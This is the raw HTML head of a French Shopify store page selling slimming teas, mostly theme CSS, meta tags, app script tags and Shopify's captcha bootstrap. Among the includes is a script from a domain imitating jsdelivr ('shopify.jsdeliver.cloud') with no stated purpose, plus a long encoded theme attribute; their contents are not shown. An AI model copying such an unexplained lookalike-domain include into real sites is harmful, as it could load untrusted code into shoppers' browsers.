  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


            :root {
                --rows: 10;
                --beae-site-max-width: 1920px;
            }
            
        :root{--beae-global-colors-accent: #dc2626;--beae-global-colors-background: #e7e7e7;--beae-global-colors-primary: #171717;--beae-global-colors-secondary: #171717;--beae-global-colors-text: #171717;--beae-global-colors-primary_50: #e6e6e6;--beae-global-colors-primary_100: #dadada;--beae-global-colors-primary_200: #cfcfcf;--beae-global-colors-primary_300: #b8b8b8;--beae-global-colors-primary_400: #8a8a8a;--beae-global-colors-primary_500: #5c5c5c;--beae-global-colors-primary_600: #171717;--beae-global-colors-primary_700: #141414;--beae-global-colors-primary_800: #121212;--beae-global-colors-primary_900: #0c0c0c;--beae-global-colors-primary_950: #070707;--beae-global-colors-secondary_50: #e6e6e6;--beae-global-colors-secondary_100: #dadada;--beae-global-colors-secondary_200: #cfcfcf;--beae-global-colors-secondary_300: #b8b8b8;--beae-global-colors-secondary_400: #8a8a8a;--beae-global-colors-secondary_500: #5c5c5c;--beae-global-colors-secondary_600: #171717;--beae-global-colors-secondary_700: #141414;--beae-global-colors-secondary_800: #121212;--beae-global-colors-secondary_900: #0c0c0c;--beae-global-colors-secondary_950: #070707;--beae-global-colors-text_50: #e6e6e6;--beae-global-colors-text_100: #dadada;--beae-global-colors-text_200: #cfcfcf;--beae-global-colors-text_300: #b8b8b8;--beae-global-colors-text_400: #8a8a8a;--beae-global-colors-text_500: #5c5c5c;--beae-global-colors-text_600: #171717;--beae-global-colors-text_700: #141414;--beae-global-colors-text_800: #121212;--beae-global-colors-text_900: #0c0c0c;--beae-global-colors-text_950: #070707;--beae-global-colors-accent_50: #fef2f2;--beae-global-colors-accent_100: #fee2e2;--beae-global-colors-accent_200: #fecaca;--beae-global-colors-accent_300: #fca5a5;--beae-global-colors-accent_400: #f87171;--beae-global-colors-accent_500: #ef4444;--beae-global-colors-accent_600: #dc2626;--beae-global-colors-accent_700: #b91c1c;--beae-global-colors-accent_800: #991b1b;--beae-global-colors-accent_900: #7f1d1d;--beae-global-colors-accent_950: #450a0a;--beae-global-colors-background_50: #fbfbfb;--beae-global-colors-background_100: #fafafa;--beae-global-colors-background_200: #f9f9f9;--beae-global-colors-background_300: #f7f7f7;--beae-global-colors-background_400: #f2f2f2;--beae-global-colors-background_500: #eeeeee;--beae-global-colors-background_600: #e7e7e7;--beae-global-colors-background_700: #dfdfdf;--beae-global-colors-background_800: #d8d8d8;--beae-global-colors-background_900: #c8c8c8;--beae-global-colors-background_950: #b9b9b9;--beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--beae-page-width: 1470px;--beae-site-margin: 30px;--beae-site-margin-mobile: 15px;--beae-pageWidth: 1200px;} .beae-btn-pr{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;text-transform: capitalize;font-weight: 600;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-left: 38px;padding-right: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-pr:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_500);box-shadow: none;border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-se{color: var(--beae-global-colors-black);font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;background: var(--beae-global-colors-background_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-right: 38px;padding-left: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-se:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-black);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-te{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: underline;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-text_600);border-style: solid;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;box-shadow: 0px 0px 0px 0px black;}  .beae-btn-te:hover{color: var(--beae-global-colors-text_500);border-style: solid;border-color: #000000;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;}  .beae-typo-h1{font-size: calc(68px * var(--text-ratio, 1))  ;line-height: calc(80px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);letter-spacing:-3.36px;text-transform:none;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h2{font-size: calc(58px * var(--text-ratio, 1))  ;line-height: calc(69px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.88px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h3{font-size: calc(45px * var(--text-ratio, 1))  ;line-height: calc(54px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.24px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h4{font-size: calc(38px * var(--text-ratio, 1))  ;line-height: calc(46px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;letter-spacing:-1.92px;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h5{line-height: calc(38px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-1.6px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;font-size: calc(32px * var(--text-ratio, 1))  ;} .beae-typo-h6{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(34px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_900);font-weight:700;text-transform:none;letter-spacing:-1.44px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p1{font-size: calc(22px * var(--text-ratio, 1))  ;line-height: calc(31px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);text-transform:none;font-weight:400;letter-spacing:-0.672px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p2{line-height: calc(27px * var(--text-ratio, 1))  ;font-size: calc(19px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.576px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p3{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(22px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.48px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} @media screen and (max-width: 768px) {
       .beae-btn-pr{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;letter-spacing: -0.42px !important;font-weight: 600 !important;padding: 13px 30px 13px 30px;}  .beae-btn-se{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;padding: 13px 30px 13px 30px;}  .beae-btn-te{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;}  .beae-typo-h1{font-size: calc(51px * var(--text-ratio, 1))  ;line-height: calc(61px * var(--text-ratio, 1))  ;letter-spacing: -2.56px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h2{font-size: calc(42px * var(--text-ratio, 1))  ;line-height: calc(50px * var(--text-ratio, 1))  ;letter-spacing: -2.08px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h3{font-size: calc(37px * var(--text-ratio, 1))  ;line-height: calc(44px * var(--text-ratio, 1))  ;letter-spacing: -1.84px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h4{font-size: calc(34px * var(--text-ratio, 1))  ;line-height: calc(40px * var(--text-ratio, 1))  ;letter-spacing: -1.68px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h5{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(35px * var(--text-ratio, 1))  ;letter-spacing: -1.44px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h6{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-p1{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p2{line-height: calc(22px * var(--text-ratio, 1))  ;font-size: calc(16px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p3{font-size: calc(13px * var(--text-ratio, 1))  ;line-height: calc(18px * var(--text-ratio, 1))  ;letter-spacing: -0.384px;font-weight: 400;color: var(--beae-global-colors-text_500);}
  }:root {
    --beae-global-colors-white: white;
    --beae-global-colors-black: black;
    --beae-global-colors-transparent: transparent;
  --beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--be-h1-fs: 68px;--be-h1-lh: 80px;--be-h1-c: var(--beae-global-colors-text_600);--be-h1-fs-M: 51px;--be-h1-lh-M: 61px;--be-h1-ls: -3.36px;--be-h1-tt: none;--be-h1-fw: 700;--be-h1-ls-M: -2.56px;--be-h1-fst: normal;--be-h1-td: none;--be-h1-ff: 'Inter', sans-serif;--be-h1-fw-M: 700;--be-h1-c-M: var(--beae-global-colors-text_600);--be-h2-fs: 58px;--be-h2-lh: 69px;--be-h2-c: var(--beae-global-colors-text_600);--be-h2-fs-M: 42px;--be-h2-lh-M: 50px;--be-h2-tt: none;--be-h2-fw: 700;--be-h2-ls: -2.88px;--be-h2-ls-M: -2.08px;--be-h2-fst: normal;--be-h2-td: none;--be-h2-ff: 'Inter', sans-serif;--be-h2-fw-M: 700;--be-h2-c-M: var(--beae-global-colors-text_600);--be-h3-fs: 45px;--be-h3-lh: 54px;--be-h3-fs-M: 37px;--be-h3-lh-M: 44px;--be-h3-c: var(--beae-global-colors-text_600);--be-h3-tt: none;--be-h3-fw: 700;--be-h3-ls: -2.24px;--be-h3-ls-M: -1.84px;--be-h3-fst: normal;--be-h3-td: none;--be-h3-ff: 'Inter', sans-serif;--be-h3-fw-M: 700;--be-h3-c-M: var(--beae-global-colors-text_600);--be-h4-fs: 38px;--be-h4-lh: 46px;--be-h4-fs-M: 34px;--be-h4-lh-M: 40px;--be-h4-c: var(--beae-global-colors-text_600);--be-h4-tt: none;--be-h4-ls: -1.92px;--be-h4-fw: 700;--be-h4-ls-M: -1.68px;--be-h4-fst: normal;--be-h4-td: none;--be-h4-ff: 'Inter', sans-serif;--be-h4-fw-M: 700;--be-h4-c-M: var(--beae-global-colors-text_600);--be-h5-lh: 38px;--be-h5-fs-M: 29px;--be-h5-lh-M: 35px;--be-h5-c: var(--beae-global-colors-text_600);--be-h5-tt: none;--be-h5-fw: 700;--be-h5-ls: -1.6px;--be-h5-ls-M: -1.44px;--be-h5-fst: normal;--be-h5-td: none;--be-h5-ff: 'Inter', sans-serif;--be-h5-fw-M: 700;--be-h5-c-M: var(--beae-global-colors-text_600);--be-h5-fs: 32px;--be-h6-fs: 29px;--be-h6-lh: 34px;--be-h6-fs-M: 19px;--be-h6-lh-M: 26px;--be-h6-c: var(--beae-global-colors-text_900);--be-h6-fw: 700;--be-h6-tt: none;--be-h6-ls: -1.44px;--be-h6-ls-M: -0.576px;--be-h6-fst: normal;--be-h6-td: none;--be-h6-ff: 'Inter', sans-serif;--be-h6-fw-M: 700;--be-h6-c-M: var(--beae-global-colors-text_600);--be-p1-fs: 22px;--be-p1-lh: 31px;--be-p1-fs-M: 19px;--be-p1-lh-M: 26px;--be-p1-c: var(--beae-global-colors-text_500);--be-p1-tt: none;--be-p1-fw: 400;--be-p1-ls-M: -0.576px;--be-p1-ls: -0.672px;--be-p1-fst: normal;--be-p1-td: none;--be-p1-ff: 'Inter', sans-serif;--be-p1-fw-M: 400;--be-p1-c-M: var(--beae-global-colors-text_500);--be-p2-lh: 27px;--be-p2-lh-M: 22px;--be-p2-fs: 19px;--be-p2-fs-M: 16px;--be-p2-c: var(--beae-global-colors-text_500);--be-p2-fw: 400;--be-p2-ls-M: -0.48px;--be-p2-ls: -0.576px;--be-p2-tt: none;--be-p2-fst: normal;--be-p2-td: none;--be-p2-ff: 'Inter', sans-serif;--be-p2-fw-M: 400;--be-p2-c-M: var(--beae-global-colors-text_500);--be-p3-fs: 16px;--be-p3-lh: 22px;--be-p3-fs-M: 13px;--be-p3-lh-M: 18px;--be-p3-c: var(--beae-global-colors-text_500);--be-p3-fw: 400;--be-p3-ls-M: -0.384px;--be-p3-ls: -0.48px;--be-p3-tt: none;--be-p3-fst: normal;--be-p3-td: none;--be-p3-ff: 'Inter', sans-serif;--be-p3-fw-M: 400;--be-p3-c-M: var(--beae-global-colors-text_500); --be-btn-pr-fs: 16px;
--be-btn-pr-lh: 24px;
--be-btn-pr-ls: -0.48px;
--be-btn-pr-tt: capitalize;
--be-btn-pr-fw: 600;
--be-btn-pr-fst: normal;
--be-btn-pr-td: none;
--be-btn-pr-ff: 'Inter', sans-serif;
--be-btn-pr-c: var(--beae-global-colors-white);
--be-btn-pr-b: var(--beae-global-colors-primary_600);
--be-btn-pr-bst: solid;
--be-btn-pr-bc: #000000;
--be-btn-pr-bw: 0px;
--be-btn-pr-br: 6px;
--be-btn-pr-bs: 0px 0px 0px 0px black;
--be-btn-pr-pl: 38px;
--be-btn-pr-pr: 38px;
--be-btn-pr-pt: 16px;
--be-btn-pr-pb: 16px;  --be-btn-pr-cH: var(--beae-global-colors-white);
--be-btn-pr-bH: var(--beae-global-colors-primary_500);
--be-btn-pr-bsH: none;
--be-btn-pr-bstH: solid;
--be-btn-pr-bcH: #000000;
--be-btn-pr-bwH: 0px;
--be-btn-pr-brH: 6px;  --be-btn-pr-fs-M: 14px !important;
--be-btn-pr-lh-M: 20px !important;
--be-btn-pr-ls-M: -0.42px !important;
--be-btn-pr-fw-M: 600 !important;
--be-btn-pr-p-M: 13px 30px 13px 30px;  --be-btn-se-c: var(--beae-global-colors-black);
--be-btn-se-fs: 16px;
--be-btn-se-lh: 24px;
--be-btn-se-tt: capitalize;
--be-btn-se-fw: 600;
--be-btn-se-ls: -0.48px;
--be-btn-se-fst: normal;
--be-btn-se-td: none;
--be-btn-se-ff: 'Inter', sans-serif;
--be-btn-se-b: var(--beae-global-colors-background_600);
--be-btn-se-bst: solid;
--be-btn-se-bc: #000000;
--be-btn-se-bw: 0px;
--be-btn-se-br: 6px;
--be-btn-se-bs: 0px 0px 0px 0px black;
--be-btn-se-pr: 38px;
--be-btn-se-pl: 38px;
--be-btn-se-pt: 16px;
--be-btn-se-pb: 16px;  --be-btn-se-cH: var(--beae-global-colors-white);
--be-btn-se-bH: var(--beae-global-colors-black);
--be-btn-se-bstH: solid;
--be-btn-se-bcH: #000000;
--be-btn-se-bwH: 0px;
--be-btn-se-brH: 6px;  --be-btn-se-fs-M: 14px !important;
--be-btn-se-lh-M: 20px !important;
--be-btn-se-fw-M: 600 !important;
--be-btn-se-ls-M: -0.42px !important;
--be-btn-se-p-M: 13px 30px 13px 30px;  --be-btn-te-fs: 16px;
--be-btn-te-lh: 24px;
--be-btn-te-tt: capitalize;
--be-btn-te-fw: 600;
--be-btn-te-ls: -0.48px;
--be-btn-te-fst: normal;
--be-btn-te-td: underline;
--be-btn-te-ff: 'Inter', sans-serif;
--be-btn-te-c: var(--beae-global-colors-text_600);
--be-btn-te-bst: solid;
--be-btn-te-bw: 0px;
--be-btn-te-b: var(--beae-global-colors-transparent);
--be-btn-te-br: 0px;
--be-btn-te-bs: 0px 0px 0px 0px black;  --be-btn-te-cH: var(--beae-global-colors-text_500);
--be-btn-te-bstH: solid;
--be-btn-te-bcH: #000000;
--be-btn-te-bwH: 0px;
--be-btn-te-bH: var(--beae-global-colors-transparent);
--be-btn-te-brH: 0px;  --be-btn-te-fs-M: 14px !important;
--be-btn-te-lh-M: 20px !important;
--be-btn-te-fw-M: 600 !important;
--be-btn-te-ls-M: -0.42px !important; }</style>
  
      
  <script src="//wandernana.fr/cdn/shop/t/34/assets/beae.base.min.js?v=37433714448815540301762942156" defer="defer"></script>
  <script>
    window.BEAE_HELPER = {
        routes: {
            cart_url: "/cart",
            root_url: "/"
        },
        lang: "fr",
        available_lang: {"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}}
    };
  </script><!-- END BEAE-HEADER -->
 
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wandernana.com/collections/fitness">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA=="></script>
    <script src="//wandernana.fr/cdn/shop/t/34/assets/secondary.js?v=38412165034492852181762942184" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//wandernana.fr/cdn/shop/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?crop=center&height=32&v=1742121775&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

<meta property="og:site_name" content="WANDERNANA® Boutique officielle - Produits minceur 100% made in France ">
<meta property="og:url" content="https://wandernana.com/collections/fitness">
<meta property="og:title" content="FITNESS">
<meta property="og:type" content="website">
<meta property="og:description" content="Spécialiste des produits minceur depuis 2017. Wandernana propose des thés amincissants made in France. Adoptez les bons reflexes alimentaires !"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="FITNESS">
<meta name="twitter:description" content="Spécialiste des produits minceur depuis 2017. Wandernana propose des thés amincissants made in France. Adoptez les bons reflexes alimentaires !">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="QE7VvM61DJqj9Bg2Rzhv9-Boi24aiPKcwVX-6heYCFw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44305809567/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/fitness.atom" />
<link rel="alternate" hreflang="x-default" href="https://wandernana.com/collections/fitness">
<link rel="alternate" hreflang="fr-ES" href="https://wandernana.com/fr-es/collections/fitness">
<link rel="alternate" hreflang="en-ES" href="https://wandernana.com/en-es/collections/fitness">
<link rel="alternate" hreflang="fr-FR" href="https://wandernana.com/collections/fitness">
<link rel="alternate" hreflang="en-FR" href="https://wandernana.com/en/collections/fitness">
<link rel="alternate" type="application/json+oembed" href="https://wandernana.com/collections/fitness.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"fc2d4f6facbb4d7403a2d01a3f7ac649","betas":["rich-media-storefront-analytics"],"domain":"wandernana.fr","predictiveSearch":true,"shopId":44305809567,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wandernana.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copy of Boost Conversion","id":185174622534,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wandernana.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.jsdelivr.net\/gh\/apphq\/slidecart-dist@master\/slidecarthq-forward.js?4\u0026shop=wandernana.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=wandernana.myshopify.com","https:\/\/instagram.pinatropical.com\/insta.js?shop=wandernana.myshopify.com","https:\/\/www.fontman.in\/static\/js\/font-man-app.js?shop=wandernana.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/5a346ca3a2835c47fec631c8532e5c3619b8159cc5e0c1c5b7e1d3af1117f431\/d2xrtfsb9f45pw.cloudfront.net\/scripttag\/bixgrow-track.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/e50a2273cc14d08c5977da23eeb67fc15622de595aed5e3d7ac5d0ab2b2e294c\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/1c72d1cd9c9eda0c11d2385d453a6952955a923a85b211a1b2f09bd55b5f768f\/api.goaffpro.com\/loader.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/api.config-security.com\/first.js?host=wandernana.myshopify.com\u0026plat=SHOPIFY\u0026shop=wandernana.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=3bd4c0ca-50c2-4d21-b3ee-e2481baf8a16\u0026shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/5143715d4c380aa5db9b52ea9348a573d82b1844338fb8f93c31f92bed0920b1\/bucket.useifsapp.com\/theme-files-min\/js\/ifs-script-tag-min.js?v=2\u0026shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ2YklPR1BxMG05R2RrWGhUIn0=\u0026v=2.5\u0026shop=wandernana.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ2YklPR1BxMG05R2RrWGhUIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=wandernana.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/wandernana.myshopify.com.js?settings=1763048407866\u0026shop=wandernana.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44305809567,"offset":3600,"reqid":"83e07fbb-44e2-4688-a0c8-b3599922cd68-1769288532","pageurl":"wandernana.fr\/collections\/fitness","u":"ac62170518e4","p":"collection","rtyp":"collection","rid":226703671455};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
